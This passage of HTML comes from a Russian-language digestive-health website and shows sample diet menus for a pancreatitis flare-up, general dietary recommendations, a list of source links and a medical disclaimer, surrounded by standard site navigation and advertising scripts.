                    </tr>
                    <tr class="row-3 odd">
                      <td class="column-1">9.00-9.30 второй завтрак</td>
                      <td class="column-2">Печеная груша (яблоко) без кожуры, фруктовое желе, банан или йогурт</td>
                      <td class="column-3">Это легкий перекус для того, чтобы восполнить силы</td>
                    </tr>
                    <tr class="row-4 even">
                      <td class="column-1">12.00-12.30 обед</td>
                      <td class="column-2">Перловый суп с сухариком, картофельное или морковное пюре, можно заменить на гречку с котлетой на пару. Запивать молоком или компотом</td>
                      <td class="column-3">Обед должен быть сытным</td>
                    </tr>
                    <tr class="row-5 odd">
                      <td class="column-1">16.00-16.30 полдник</td>
                      <td class="column-2">Овсяный кисель с кусочком хлеба (подсушенного), молочное желе, творог с чайной ложкой меда, фруктовый мусс</td>
                      <td class="column-3">Перекус перед ужином для поддержания сил</td>
                    </tr>
                    <tr class="row-6 even">
                      <td class="column-1">20.00-20.30 ужин</td>
                      <td class="column-2">Каша (гречневая, манная, рисовая), макароны с овощами, возможно тефтели из рыбы с пюре из овощей. Пить можно чай.</td>
                      <td class="column-3">Для пополнения организма питательными веществами</td>
                    </tr>
                    <tr class="row-7 odd">
                      <td class="column-1">Перед сном</td>
                      <td class="column-2">Полстакана кефира</td>
                      <td class="column-3"></td>
                    </tr>
                  </tbody>
                </table>
                <p>Вариант 2.</p>
                <table id="tablepress-20" class="tablepress tablepress-id-20">
                  <thead>
                    <tr class="row-1 odd">
                      <th class="column-1">Время приема пищи</th>
                      <th class="column-2">Блюда</th>
                    </tr>
                  </thead>
                  <tbody class="row-hover">
                    <tr class="row-2 even">
                      <td class="column-1">Завтрак</td>
                      <td class="column-2">Сырые ягоды со сметаной с овсяным печеньем, некрепкий чай</td>
                    </tr>
                    <tr class="row-3 odd">
                      <td class="column-1">Обед</td>
                      <td class="column-2">Овсяная каша с сухофруктами, диетический хлебец, свежевыжатый морковный сок.</td>
                    </tr>
                    <tr class="row-4 even">
                      <td class="column-1">Полдник</td>
                      <td class="column-2">Овощная запеканка или яблоко, можно запить березовым соком</td>
                    </tr>
                    <tr class="row-5 odd">
                      <td class="column-1">Ужин</td>
                      <td class="column-2">Суп-пюре из цветной капусты с морковью, можно добавить петрушку или другую зелень, тефтели из рыбы на пару, диетические хлебцы и зеленый чай без сахара.</td>
                    </tr>
                    <tr class="row-6 even">
                      <td class="column-1">Второй ужин</td>
                      <td class="column-2">Банан и имбирное печенье, запить обезжиренным кефиром</td>
                    </tr>
                  </tbody>
                </table>
                <blockquote class="warning">
                  <p><em>Во время приготовления блюда солить не надо. Подсаливать пищу следует непосредственно перед едой, но количество соли не должно быть больше 10 г в день.</em></p>
                </blockquote>
                <p>Так как организму для восстановления требуется немало времени, то диету надо соблюдать довольно длительный срок – 6-12 месяцев.</p>
                <h2><span id="i-8">Общие рекомендации</span></h2>
                <p>Диета при панкреатите – это основа комплексного лечения заболевания и ее соблюдение поможет быстрее справиться с болезнью. Незначительные отступление от правил питания способны негативно сказаться на результате лечения, ведь каждое обострение панкреатита приводит к возникновению соединительных рубцов в зоне воспаления. При запущенном состоянии возможно возникновение панкреонекроза поджелудочной.</p>
                <div class="b-r b-r--after-p">
                  <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> <ins class="adsbygoogle" style="display:block" data-ad-client="ca-pub-6453240707654926" data-ad-slot="9338688413" data-ad-format="auto" data-full-width-responsive="true"></ins> 
                  <script>

                  (adsbygoogle = window.adsbygoogle || []).push({});
                  </script>
                </div>
                <p>Кроме самой диеты успех лечения зависит от образа жизни больного, его физической активности и способности отказаться от вредных привычек.</p>
                <blockquote>
                  <p><span style="font-size: small;">Список литературы:<br>
                  https://aif.ru/boostbook/pitanie-pri-pankreatite.html<br>
                  pramn.ru/pravilnoe-pitanie-pri-pankreatite-dieta-pri-obostrenii-pankreatita-podzheludochnoj-zhelezy/<br>
                  https://praktik-dietolog.ru/article/155.html<br>
                  https://www.kp.ru/putevoditel/zdorove/dieta-pri-pankreatite/<br>
                  https://www.kiz.ru/content/fitnes-i-pitanie/diety/dieta-5-kak-pravilno-pitatsya-pri-pankreatite/<br>
                  http://www.10gkb.by/informatsiya/stati/dieta-pri-ostrom-pankreatite<br>
                  https://elementaree.ru/blog/science/produkty-pri-zabolevanii-podzheludochnoj-zhelezy<br>
                  https://www.passion.ru/diet/effektivnye-diety/dieta-pri-pankreatite-51019.htm<br>
                  prezident-med.ru/poliklinika/gastroenterologiya/hronicheskij-pankreatit-pravilnoe-pitanie-pri-zabolevanii/<br>
                  https://hochu.ua/cat-health/diet-and-nutrition/article-80560-provereno-dieta-dlya-podzheludochnoy-zhelezyi-kotoraya-stanet-nastoyaschim-spaseniem/<br>
                  https://hochu.ua/cat-health/diet-and-nutrition/article-48630-kak-pitatsya-pri-pankreatite/<br>
                  https://ru.siberianhealth.com/ru/blogs/pitanie/chto-mozhno-kushat-pri-pankreatite/<br>
                  https://lekarstva.nur.kz/1774953-dieta-pri-pankreatite-menu-na-kazdyj-den.html<br>
                  https://medaboutme.ru/zdorove/publikacii/stati/lechebnoe_pitanie/dieta_pri_obostrenii_pankreatita_kak_pravilno_pitatsya/<br>
                  https://www.wday.ru/krasota-zdorovie/sok/chto-kushat-pri-pankreatite-poleznyie-i-zapreschennyie-produktyi/<br>
                  Заметки автора статьи, основанные на личном опыте.<br>
                  Данный материал носит исключительно субъективный характер и не является руководством к действию. Определить точный диагноз и назначить лечение может только квалифицированный специалист.</span></p>
                </blockquote>
                <div class="flat_pm_end"></div>
                <p class="last-modified-info" id="post-modified-info">Последнее изменение: 10.03.2020</p>
              </div>
            </article>
            <div class="entry-footer">
              <span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span>
            </div>
            <div class="b-share b-share--post">
              <div class="b-share__title">
                Понравилась статья? Поделиться с друзьями:
              </div><span class="b-share__ico b-share__vk js-share-link" data-uri="https://vk.com/share.php?url=https%3A%2F%2Fmoyjivot.com%2Fzabolevaniya%2Fpankreatit%2Fdieta-pri-obostrenii"></span> <span class="b-share__ico b-share__fb js-share-link" data-uri="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fmoyjivot.com%2Fzabolevaniya%2Fpankreatit%2Fdieta-pri-obostrenii"></span> <span class="b-share__ico b-share__tw js-share-link" data-uri="https://twitter.com/share?text=%D0%94%D0%B8%D0%B5%D1%82%D0%B0+%D0%BF%D1%80%D0%B8+%D0%BE%D0%B1%D0%BE%D1%81%D1%82%D1%80%D0%B5%D0%BD%D0%B8%D0%B8+%D0%BF%D0%B0%D0%BD%D0%BA%D1%80%D0%B5%D0%B0%D1%82%D0%B8%D1%82%D0%B0%3A+%D1%87%D1%82%D0%BE+%D0%BC%D0%BE%D0%B6%D0%BD%D0%BE+%D0%B8+%D1%87%D1%82%D0%BE+%D0%BD%D0%B5%D0%BB%D1%8C%D0%B7%D1%8F+%D0%B5%D1%81%D1%82%D1%8C%2C+%D0%BC%D0%B5%D0%BD%D1%8E+%D0%BF%D0%B8%D1%82%D0%B0%D0%BD%D0%B8%D1%8F&url=https%3A%2F%2Fmoyjivot.com%2Fzabolevaniya%2Fpankreatit%2Fdieta-pri-obostrenii"></span> <span class="b-share__ico b-share__ok js-share-link" data-uri="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&service=odnoklassniki&st.shareUrl=https%3A%2F%2Fmoyjivot.com%2Fzabolevaniya%2Fpankreatit%2Fdieta-pri-obostrenii"></span> <span class="b-share__ico b-share__whatsapp js-share-link js-share-link-no-window" data-uri="whatsapp://send?text=%D0%94%D0%B8%D0%B5%D1%82%D0%B0+%D0%BF%D1%80%D0%B8+%D0%BE%D0%B1%D0%BE%D1%81%D1%82%D1%80%D0%B5%D0%BD%D0%B8%D0%B8+%D0%BF%D0%B0%D0%BD%D0%BA%D1%80%D0%B5%D0%B0%D1%82%D0%B8%D1%82%D0%B0%3A+%D1%87%D1%82%D0%BE+%D0%BC%D0%BE%D0%B6%D0%BD%D0%BE+%D0%B8+%D1%87%D1%82%D0%BE+%D0%BD%D0%B5%D0%BB%D1%8C%D0%B7%D1%8F+%D0%B5%D1%81%D1%82%D1%8C%2C+%D0%BC%D0%B5%D0%BD%D1%8E+%D0%BF%D0%B8%D1%82%D0%B0%D0%BD%D0%B8%D1%8F%20https%3A%2F%2Fmoyjivot.com%2Fzabolevaniya%2Fpankreatit%2Fdieta-pri-obostrenii"></span> <span class="b-share__ico b-share__viber js-share-link js-share-link-no-window" data-uri="viber://forward?text=%D0%94%D0%B8%D0%B5%D1%82%D0%B0+%D0%BF%D1%80%D0%B8+%D0%BE%D0%B1%D0%BE%D1%81%D1%82%D1%80%D0%B5%D0%BD%D0%B8%D0%B8+%D0%BF%D0%B0%D0%BD%D0%BA%D1%80%D0%B5%D0%B0%D1%82%D0%B8%D1%82%D0%B0%3A+%D1%87%D1%82%D0%BE+%D0%BC%D0%BE%D0%B6%D0%BD%D0%BE+%D0%B8+%D1%87%D1%82%D0%BE+%D0%BD%D0%B5%D0%BB%D1%8C%D0%B7%D1%8F+%D0%B5%D1%81%D1%82%D1%8C%2C+%D0%BC%D0%B5%D0%BD%D1%8E+%D0%BF%D0%B8%D1%82%D0%B0%D0%BD%D0%B8%D1%8F%20https%3A%2F%2Fmoyjivot.com%2Fzabolevaniya%2Fpankreatit%2Fdieta-pri-obostrenii"></span> <span class="b-share__ico b-share__telegram js-share-link js-share-link-no-window" data-uri="https://t.me/share/url?url=https%3A%2F%2Fmoyjivot.com%2Fzabolevaniya%2Fpankreatit%2Fdieta-pri-obostrenii&text=%D0%94%D0%B8%D0%B5%D1%82%D0%B0+%D0%BF%D1%80%D0%B8+%D0%BE%D0%B1%D0%BE%D1%81%D1%82%D1%80%D0%B5%D0%BD%D0%B8%D0%B8+%D0%BF%D0%B0%D0%BD%D0%BA%D1%80%D0%B5%D0%B0%D1%82%D0%B8%D1%82%D0%B0%3A+%D1%87%D1%82%D0%BE+%D0%BC%D0%BE%D0%B6%D0%BD%D0%BE+%D0%B8+%D1%87%D1%82%D0%BE+%D0%BD%D0%B5%D0%BB%D1%8C%D0%B7%D1%8F+%D0%B5%D1%81%D1%82%D1%8C%2C+%D0%BC%D0%B5%D0%BD%D1%8E+%D0%BF%D0%B8%D1%82%D0%B0%D0%BD%D0%B8%D1%8F"></span>
            </div>
            <div class="b-r b-r--after-related">
              <div id="yandex_rtb_R-A-674361-4"></div>
            </div>
            <meta itemprop="author" content="andrey">
            <meta itemprop="dateModified" content="2020-03-10T09:31:52+03:00">
            <meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://moyjivot.com/zabolevaniya/pankreatit/dieta-pri-obostrenii" content="Диета при обострении панкреатита: что можно и что нельзя есть, меню питания">
            <meta itemprop="dateModified" content="2020-03-10">
            <meta itemprop="dateModified" content="2020-03-10T09:31:52+03:00">
            <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
              <div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject" style="display: none;"><img itemprop="url image" src="/wp-content/uploads/2017/11/if_254_787051-1.png" alt="МойЖивот.com"></div>
              <meta itemprop="name" content="МойЖивот.com">
              <meta itemprop="telephone" content="МойЖивот.com">
              <meta itemprop="address" content="https://moyjivot.com">
            </div>
            <div id="comments" class="comments-area">
              <div id="respond" class="comment-respond">
                <div id="reply-title" class="comment-reply-title">
                  Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/zabolevaniya/pankreatit/dieta-pri-obostrenii#respond" style="display:none;">Отменить ответ</a></small>
                </div>
                <form action="https://moyjivot.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate="" name="commentform">
                  <p class="comment-form-author"><label for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required'></p>
                  <p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" required='required'></p>
                  <p class="comment-form-url"><label for="url">Сайт</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200"></p>
                  <p class="comment-form-comment"><label for="comment">Комментарий</label> 
                  <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p>
                  <div class="comment-smiles js-comment-smiles"><img src="/wp-content/themes/root/images/smilies/wink.png" alt=";-)"> <img src="/wp-content/themes/root/images/smilies/neutral.png" alt=":|"> <img src="/wp-content/themes/root/images/smilies/mad.png" alt=":x"> <img src="/wp-content/themes/root/images/smilies/twisted.png" alt=":twisted:"> <img src="/wp-content/themes/root/images/smilies/smile.png" alt=":smile:"> <img src="/wp-content/themes/root/images/smilies/eek.png" alt=":shock:"> <img src="/wp-content/themes/root/images/smilies/sad.png" alt=":sad:"> <img src="/wp-content/themes/root/images/smilies/rolleyes.png" alt=":roll:"> <img src="/wp-content/themes/root/images/smilies/razz.png" alt=":razz:"> <img src="/wp-content/themes/root/images/smilies/redface.png" alt=":oops:"> <img src="/wp-content/themes/root/images/smilies/surprised.png" alt=":o"> <img src="/wp-content/themes/root/images/smilies/mrgreen.png" alt=":mrgreen:"> <img src="/wp-content/themes/root/images/smilies/lol.png" alt=":lol:"> <img src="/wp-content/themes/root/images/smilies/idea.png" alt=":idea:"> <img src="/wp-content/themes/root/images/smilies/biggrin.png" alt=":grin:"> <img src="/wp-content/themes/root/images/smilies/evil.png" alt=":evil:"> <img src="/wp-content/themes/root/images/smilies/cry.png" alt=":cry:"> <img src="/wp-content/themes/root/images/smilies/cool.png" alt=":cool:"> <img src="/wp-content/themes/root/images/smilies/arrow.png" alt=":arrow:"> <img src="/wp-content/themes/root/images/smilies/confused.png" alt=":???:"> <img src="/wp-content/themes/root/images/smilies/question.png" alt=":?:"> <img src="/wp-content/themes/root/images/smilies/exclaim.png" alt=":!:"></div>
                  <p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий"> <input type='hidden' name='comment_post_ID' value='1311' id='comment_post_ID'> <input type='hidden' name='comment_parent' id='comment_parent' value='0'></p>
                  <p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="8c9309c4a9"></p><input type="hidden" id="ak_js" name="ak_js" value="197"> 
                  <textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100" style="display: none !important;"></textarea>
                </form>
              </div>
            </div>
          </main>
        </div>
      </div>
      <aside id="secondary" class="widget-area" itemscope itemtype="http://schema.org/WPSideBar">
        <div id="search-2" class="widget widget_search">
          <form role="search" method="get" id="searchform_6630" action="https://moyjivot.com/" class="search-form" name="searchform_6630">
            <label class="screen-reader-text" for="s_6630">Поиск:</label> <input type="text" value="" name="s" id="s_6630" class="search-form__text"> <button type="submit" id="searchsubmit_6630" class="search-form__submit"></button>
          </form>
        </div>
        <div id="custom_html-3" class="widget_text widget widget_custom_html">
          <div class="textwidget custom-html-widget">
            <div id="yandex_rtb_R-A-674361-6"></div>
          </div>
        </div>
        <div id="categories-6" class="widget widget_categories">
          <div class="widget-header">
            Рубрики
          </div>
          <ul>
            <li class="cat-item cat-item-22">
              <a href="/bakterii" title="Работа желудочно-кишечного тракта напрямую связана с деятельностью бактерий, заселяющих его. Бактерии, в свою очередь, подразделяются на полезные и патогенные. Первые участвуют в процессе правильного пищеварения, вторые же – способны спровоцировать заболевания органов ЖКТ.">Бактерии</a>
            </li>
            <li class="cat-item cat-item-18">
              <a href="/boli" title="Боли в животе могут появиться при множестве заболеваний. Причины могут быть совершенно разными. Подробнее о болях в животе в данной рубрике.">Боли</a>
            </li>
            <li class="cat-item cat-item-4">
              <a href="/diagnostika" title="Диагностика заболеваний органов брюшной полости – довольно сложный процесс. Внедрение в медицину таких инновационных методов диагностики, как колоноскопия, фиброгастроскопия, лапароскопия, и применение ныне существовавших УЗИ, рентгенографии и биопсии намного облегчило задачу. Перед тем, как отправить пациента на обследование, врач подробно изучает симптоматику заболевания. Определить заболевание можно по таким факторам, как место локализации болевого синдрома, характер боли, частота и продолжительность боли, а также по таким проявлениям, как рвота, тошнота, диарея и др. После составления приблизительной картины заболевания, пациента направляют на обследование и сдачу анализов для подтверждения или опровержения диагноза. Следует знать, что при наличии психических отклонений и интоксикации головного мозга возможно притупление болевых ощущений или полное их отсутствие. Поэтому при выявлении у себя определенных симптомов и подозрений следует незамедлительно проконсультироваться с врачом.">Диагностика</a>
            </li>
            <li class="cat-item cat-item-1">
              <a href="/zabolevaniya" title="Заболевания живота являются весьма распространенными у детей и взрослых. Боль в животе может говорить как о банальном несварении желудка, так и о наличии какого-либо заболевания, глистов или инфекции. Различают висцеральные и соматические боли в животе. Висцеральная боль возникает при спазмах в определенном органе и проявляется в форме колик, которые расходятся по всей полости живота. Она носит непостоянный характер. Соматическая же боль возникает из-за раздражения брюшной стенки во время развития патологических и воспалительных процессов в органах, и носит продолжительный, возможно схваткообразный характер. Боли могут быть тупые, острые и носить общий или местный характер. В некоторых случаях могут возникать боли в спине. Список заболеваний органов брюшной полости довольно большой. Самыми распространенными из них являются язвы, гастрит, энтерит, хронические колиты, непроходимость кишечника и пр. Чтобы их распознать, следует знать их симптомы. Некоторые болезни живота можно вылечить только хирургическим путем. Что же делать когда болит живот? При постоянном болевом синдроме следует срочно обратиться к врачу-гастроэнтерологу и пройти обследование.">Заболевания</a>
              <ul class='children'>
                <li class="cat-item cat-item-11">
                  <a href="/zabolevaniya/gastrit" title="В данной рубрике рассматриваются виды гастрита, симптомы, диагностика и лечение заболевания.">Гастрит</a>
                </li>
                <li class="cat-item cat-item-19">
                  <a href="/zabolevaniya/gastroduodenit" title="Гастродуоденит - воспалительное заболевание слизистой оболочки желудка и двенадцатиперстной кишки. В данной рубрике рассматриваются виды гастродуоденита, симптомы, диагностика и лечение заболевания.">Гастродуоденит</a>
                </li>
                <li class="cat-item cat-item-30">
                  <a href="/zabolevaniya/gastropatiya" title="Гастропатия – это обобщенное название ряда заболеваний желудка, характеризующихся повреждением его эпителия и сосудов и сопровождающихся воспалительным процессом. Отличительным признаком гастропатии является покраснение эпителия органа. Причины, её вызывающие могут носить как внешний, так и внутренний характер.">Гастропатия</a>
                </li>
                <li class="cat-item cat-item-13">
                  <a href="/zabolevaniya/kolit" title="Колит – воспалительный процесс, встречающийся в толстом кишечнике, а именно в его ободочном отделе и прямой кишке. Заболевание сопровождается воспалениями и изменениями структуры внутренней стенки кишки в связи с инфекционным, ишемическим или лекарственным поражениями.">Колит</a>
                </li>
                <li class="cat-item cat-item-16">
                  <a href="/zabolevaniya/meteorizm" title="Метеоризмом принято называть вздутие живота и повышенное газообразование. С такой деликатной проблемой сталкивался каждый житель планеты. Причиной возникновения метеоризма может послужить неправильное питание, малоподвижный образ жизни, а также серьезные патологии со стороны пищеварительного тракта. При частых вздутиях живота следует обратиться к врачу-гастроэнтерологу для выяснения причин такого неприятного явления.">Метеоризм</a>
                </li>
                <li class="cat-item cat-item-12">
                  <a href="/zabolevaniya/pankreatit" title="Панкреатит - это заболевание, воспалительного характера поджелудочной железы. В данной рубрике рассматриваются классификация панкреатита, симптомы, диагностика и лечение заболевания.">Панкреатит</a>
                </li>
                <li class="cat-item cat-item-21">
                  <a href="/zabolevaniya/holetsistit" title="Холецистит – воспалительное заболевание желчного пузыря. Виды и причины холецистита, симптомы, лечение и диета при заболевании">Холецистит</a>
                </li>
                <li class="cat-item cat-item-15">
                  <a href="/zabolevaniya/enterokolit" title="Энтероколит – острое заболевание пищеварительного тракта, носящее хронический характер. Заболеванию характерны воспаления слизистого эпителия тонкого и толстого кишечника. К числу симптомов энтероколита относят боль в животе и признаки нарушения пищеварения, а именно тошнота, рвота, дисбактериоз, запоры и примесь крови в стуле. Диагностируют заболевание после лабораторных (копрограмма, посев кала на бактерии) и инструментальных (колоноскопия, рентген) исследований. Для лечения энтероколита назначается физиотерапия, прием антибиотиков, ферментных препаратов и пробиотиков, а также соблюдение диеты по предписанию врача.">Энтероколит</a>
                </li>
                <li class="cat-item cat-item-14">
                  <a href="/zabolevaniya/yazva" title="Язвенная болезнь – заболевание, характеризующееся образованием язв в желудке или двенадцатиперстной кишке. Заболеванию чаще подвержены мужчины возрастной категории от 20 до 50 лет. Такого рода заболевание носит хронический характер и проявляется весной и осенью. Развитию язвенной болезни способствует спиралевидная бактерия Helicobacter pylori, повреждающая слизистую желудка и двенадцатиперстной кишки, причем язва желудка встречается реже язвы двенадцатиперстной кишки.">Язва</a>
                </li>
              </ul>
            </li>
            <li class="cat-item cat-item-8">
              <a href="/lechenie" title="Лечение заболеваний органов брюшной полости является актуальной проблемой современности. В наши дни не всегда удается правильно и вовремя питаться, вести здоровый образ жизни, и вследствие этого развиваются различные заболевания органов желудочно-кишечного тракта и других органов, расположенных в брюшной полости. Синдром «острого живота» является понятием, вбирающим в себя многие заболевания живота. Самыми распространенными являются заболевания воспалительного характера (воспаление аппендикса, острый панкреатит и острый холецистит) и деструктивного характера (язва желудка и кишечника, перфоративный аппендицит, разрывы кист). Нередко встречаются также различные грыжи, завороты и непроходимость кишечника, перекручивание кист. Методов лечения заболеваний различного рода множество. Их лечат как с помощью медикаментов, так и хирургически. Подобрать необходимый вид терапии может квалифицированный специалист. Это зависит от вида и характера заболевания. Чтобы не допустить перехода заболевания в острую или хроническую форму, следует обратиться к врачу при появлении неприятных и болезненных ощущений. А чтобы вовсе избежать заболеваний органов брюшной полости, необходимо придерживаться здорового образа жизни! Будьте здоровы!">Лечение</a>
            </li>
            <li class="cat-item cat-item-6">
              <a href="/narodnaya-meditsina" title="Боли в животе в большинстве случаев обусловлены спазмами или хроническими заболеваниями. Народная медицина – это своеобразная копилка знаний о заболеваниях различного рода и способах их лечения, накопленных нашими предками на протяжении долгих веков. Существует немалое количество народных средств, применяемых для лечения заболеваний органов брюшной полости и желудочно-кишечного тракта, таких как гастрит, колиты, язвенная болезнь желудка и кишечника, эрозия желудка и др. Народные методы, увы, не могут выступать в качестве основного метода терапии, но служат прекрасным дополнением к основному лечению. В рубрике Вы найдете множество советов и рекомендаций о том, как лечить заболевания живота с помощью различных отваров трав, настоек и прочих лекарственных средств. Перед тем, как приступить к самостоятельному лечению, стоит поставить в известность своего лечащего врача, чтобы не усугубить положение.">Народная медицина</a>
              <ul class='children'>
                <li class="cat-item cat-item-25">
                  <a href="/narodnaya-meditsina/ot-gastrita" title="Особенности лечения гастрита средствами народной медицины. Самые эффективные способы лечения в домашних условиях.">При гастрите</a>
                </li>
                <li class="cat-item cat-item-33">
                  <a href="/narodnaya-meditsina/ot-pankreatita" title="Методы лечение народными средствами при панкреатите. Эффективное лечение заболевания травами, отварами, настоями ...">При панкреатите</a>
                </li>
                <li class="cat-item cat-item-29">
                  <a href="/narodnaya-meditsina/ot-holetsistita" title="Народные средства лечения при холецистите направлены на восстановление желчного пузыря и недопущение застоя желчи в нем. Лечение калькулезного холецистита народными средствами обязательно должно проходить под контролем врача.">При холецистите</a>
                </li>
                <li class="cat-item cat-item-26">
                  <a href="/narodnaya-meditsina/ot-yazvy" title="Особенности лечения язвы средствами народной медицины. Лучшие и эффективные способы лечения в домашних условиях.">При язве</a>
                </li>
              </ul>
            </li>
            <li class="cat-item cat-item-17">
              <a href="/ochischenie-organizma" title="Неправильное питание и загрязненная экология приводят к засорению организма шлаками и токсинами. Когда таких веществ становится много, организм выходит из строя. Интоксикация организма проявляется кишечными расстройствами, головными болями, проблемами с кожей. Также снижается иммунитет и ощущается постоянная слабость. В этом случается требуется незамедлительное очищение организма. Способов очищения организма множество. Самыми простыми являются очистка организма клизмой, адсорбентами и употребление продуктов, выводящих токсины. Но у каждого метода имеются свои противопоказания, поэтому прежде чем приступить к очистке организма следует проконсультироваться у специалиста.">Очищение организма</a>
            </li>
            <li class="cat-item cat-item-20">
              <a href="/parazity" title="Паразиты – группа организмов, проникающих в организм человека, и ведущих в нем паразитический образ жизни. Заражение гельминтами происходит при несоблюдении правил личной гигиены, через рукопожатия с зараженным человеком, а также через одежду, посуду и при контакте с животным, переносящими яйца глистов">Паразиты</a>
            </li>
            <li class="cat-item cat-item-9">
              <a href="/pravilnoe-pitanie" title="Заболевания желудка, кишечника и других органов пищеварения на сегодняшний день занимают первые позиции среди самых часто встречающихся болезней. Чаще всего человек сам становится виновником развития патологий. Риски приобрести то или иное заболевание ЖКТ повышаются при нарушении режима правильного питания и при ведении нездорового образа жизни. При выявлении определенного заболевания врач подбирает подходящий вид лечения. Обязательной рекомендацией выступает составление правильного, сбалансированного рациона и соблюдение режима питания. В обязательном порядке врачи запрещают употреблять продукты, раздражающие слизистую пищевода и желудка. Составить правильное меню при болезнях органов пищеварения должен квалифицированный специалист. Для того, чтобы предписанная диета принесла только пользу и не усугубила ситуацию, врач обязан учитывать множество факторов и индивидуальных особенностей Вашего организма. Следует помнить, что правильное питание – фундамент Вашего здоровья!">Правильное питание</a>
              <ul class='children'>
                <li class="cat-item cat-item-24">
                  <a href="/pravilnoe-pitanie/pri-gastrite" title="Особенности питания при различных формах гастрита. Список запрещенных и разрешенных продуктов.">При гастрите</a>
                </li>
                <li class="cat-item cat-item-28">
                  <a href="/pravilnoe-pitanie/pri-kolite" title="Правильное питание при колите имеет не менее важное значение, чем медикаментозное лечение. Рацион и особенности питания, что можно и нельзя есть при колите.">При колите</a>
                </li>
                <li class="cat-item cat-item-31">
                  <a href="/pravilnoe-pitanie/pri-pankreatite" title="Правильное питание при панкреатите является важнейшей частью лечебного процесса. Меню диетического питания, полезные рецепты, разрешенные и запрещенные продукты.">При панкреатите</a>
                </li>
                <li class="cat-item cat-item-27">
                  <a href="/pravilnoe-pitanie/pri-yazve" title="Рацион и особенности питания при язве желудка и двенадцатиперстной кишки. Меню питания, список запрещенных и разрешенных продуктов.">При язве</a>
                </li>
              </ul>
            </li>
            <li class="cat-item cat-item-5">
              <a href="/preparaty" title="Брюшная полость является самой обширной и сложной областью организма человека. В ней расположены многие органы и системы органов, тесно связанные друг с другом, как с точки зрения анатомии, так и функционально. Вследствие сбоя в работе определенного органа, могут возникать различного рода заболевания и патологии. Характерным собирательным понятием, охватывающим многие заболевания живота, является так называемый синдром «острого живота». Чаще всего в медицинской практике встречаются заболевания, носящие воспалительный характер (острый холецистит, аппендицит, острый панкреатит и др.), деструктивный характер (перфоративный аппендицит, язва желудка, разрывы кист в яичниках). Также нередкими явлениями считаются завороты кишок, грыжи, непроходимость кишечника, перекручивание кист. В зависимости от вида заболевания, врач после подробного обследования, назначает соответствующее лечение, выписывая различные препараты. Препаратов для лечения заболеваний живота великое множество. В рубрике Вы найдете много полезной информации о средствах, применяемых при терапии органов брюшной полости, их эффективности, аналогах и ценах на них.">Препараты</a>
            </li>
            <li class="cat-item cat-item-34">
              <a href="/stati">статьи</a>
            </li>
          </ul>
        </div>
        <div id="custom_html-2" class="widget_text widget widget_custom_html">
          <div class="textwidget custom-html-widget">
            <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> <ins class="adsbygoogle" style="display:block" data-ad-client="ca-pub-6453240707654926" data-ad-slot="9196248452" data-ad-format="auto" data-full-width-responsive="true"></ins> 
            <script>

            (adsbygoogle = window.adsbygoogle || []).push({});
            </script>
          </div>
        </div>
      </aside>
    </div>
    <div class="footer-navigation">
      <div class="main-navigation-inner container">
        <div class="menu-menyu-sayta-container">
          <ul id="footer_menu" class="menu">
            <li id="menu-item-46" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46">
              <a href="/about-us">О сайте</a>
            </li>
            <li id="menu-item-93" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-93">
              <a href="/sitemap">Карта сайта</a>
            </li>
            <li id="menu-item-15277" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15277">
              <a href="/experts">Наша команда</a>
            </li>
            <li id="menu-item-47" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47">
              <a href="/contacts">Обратная связь</a>
            </li>
            <li id="menu-item-1177" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1177">
              <a href="/privacy-policy">Политика конфиденциальности</a>
            </li>
          </ul>
        </div>
      </div>
    </div>
    <footer class="site-footer container" itemscope itemtype="http://schema.org/WPFooter">
      <div class="site-footer-inner">
        <div class="footer-info">
          © 2017-2022 MoyJivot.com
          <div class="footer-text">
            <p>При копировании материалов нашего сайта активная ссылка обязательна!</p>
            <p>Предоставленная нами информация носит исключительно ознакомительный характер. Определить точный диагноз и назначить лечение может только квалифицированный специалист.</p>
          </div>
        </div>
        <div class="footer-counters">
          <noscript>
          <div></div></noscript>
        </div>
      </div>
    </footer><button type="button" class="scrolltop js-scrolltop"></button>
  </div>
  <script type='text/javascript' id='toc-front-js-extra'>
  var tocplus = {"smooth_scroll":"1","visibility_show":"+","visibility_hide":"-","width":"40%"};
  </script> 
  <script type='text/javascript' id='ppress-frontend-script-js-extra'>

  var pp_ajax_form = {"ajaxurl":"https:\/\/moyjivot.com\/wp-admin\/admin-ajax.php","confirm_delete":"Are you sure?","deleting_text":"Deleting...","deleting_error":"An error occurred. Please try again.","nonce":"e6f309f8be","disable_ajax_form":"false"};
  </script> 
  <script type='text/javascript' id='root-scripts-js-extra'>

  var settings_array = {"rating_text_average":"\u0441\u0440\u0435\u0434\u043d\u0435\u0435","rating_text_from":"\u0438\u0437","lightbox_enabled":"1"};
  var wps_ajax = {"url":"https:\/\/moyjivot.com\/wp-admin\/admin-ajax.php","nonce":"48bb266e1f"};
  </script> 
  <script type='text/javascript' id='q2w3_fixed_widget-js-extra'>

  var q2w3_sidebar_options = [{"sidebar":"sidebar-1","margin_top":55,"margin_bottom":0,"stop_id":"footer_menu","screen_max_width":0,"screen_max_height":0,"width_inherit":false,"refresh_interval":1500,"window_load_hook":false,"disable_mo_api":false,"widgets":["custom_html-2"]}];
